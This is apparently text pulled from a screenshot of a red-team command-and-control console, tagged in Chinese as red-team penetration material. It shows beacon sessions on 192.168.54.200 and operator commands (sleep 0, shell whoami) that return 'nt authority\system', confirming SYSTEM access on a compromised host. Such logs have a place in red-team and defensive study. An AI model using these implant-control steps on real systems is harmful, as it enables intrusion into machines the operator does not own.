 Event Log X Beacon 192.168.54.200@199432 X Beacon 192.168.54.200@200760 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
nt authority\system
渗透攻击红队